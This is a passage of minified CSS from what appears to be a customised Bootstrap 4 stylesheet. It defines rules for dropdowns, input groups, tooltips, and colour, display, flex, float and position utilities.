ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#2b364b;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#2b364b;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#222a3b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0245a0}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#888;white-space:nowrap}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group .form-control{position:relative;z-index:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap}.input-group-addon{padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#3f485a;text-align:center;background-color:#e9ecef;border:1px solid #d0d5dc;border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:first-child>.btn+.btn{margin-left:0}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:0}.input-group-btn:not(:first-child)>.btn-group:first-child,.input-group-btn:not(:first-child)>.btn:first-child{margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:5px;height:5px}.tooltip .arrow:before{position:absolute;border-color:transparent;border-style:solid}.tooltip.bs-tooltip-auto[x-placement^=top],.tooltip.bs-tooltip-top{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow,.tooltip.bs-tooltip-top .arrow{bottom:0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.bs-tooltip-top .arrow:before{margin-left:-3px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tooltip-auto[x-placement^=right],.tooltip.bs-tooltip-right{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.bs-tooltip-right .arrow{left:0}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.bs-tooltip-right .arrow:before{margin-top:-3px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tooltip-auto[x-placement^=bottom],.tooltip.bs-tooltip-bottom{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow,.tooltip.bs-tooltip-bottom .arrow{top:0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.bs-tooltip-bottom .arrow:before{margin-left:-3px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tooltip-auto[x-placement^=left],.tooltip.bs-tooltip-left{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.bs-tooltip-left .arrow{right:0}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.bs-tooltip-left .arrow:before{right:0;margin-top:-3px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#0245a0!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#012f6e!important}.bg-secondary{background-color:#888!important}a.bg-secondary:focus,a.bg-secondary:hover{background-color:#6f6f6f!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#80302b!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#5a221e!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#575050!important}a.bg-dark:focus,a.bg-dark:hover{background-color:#3c3838!important}.bg-red2{background-color:#c32c22!important}a.bg-red2:focus,a.bg-red2:hover{background-color:#98221a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ecef!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#0245a0!important}.border-secondary{border-color:#888!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#80302b!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#575050!important}.border-red2{border-color:#c32c22!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1840px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.d-print-block{display:none!important}@media print{.d-print-block{display:block!important}}.d-print-inline{display:none!important}@media print{.d-print-inline{display:inline!important}}.d-print-inline-block{display:none!important}@media print{.d-print-inline-block{display:inline-block!important}}@media print{.d-print-none{display:none!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1840px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1840px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position: -webkit-sticky) or (position: 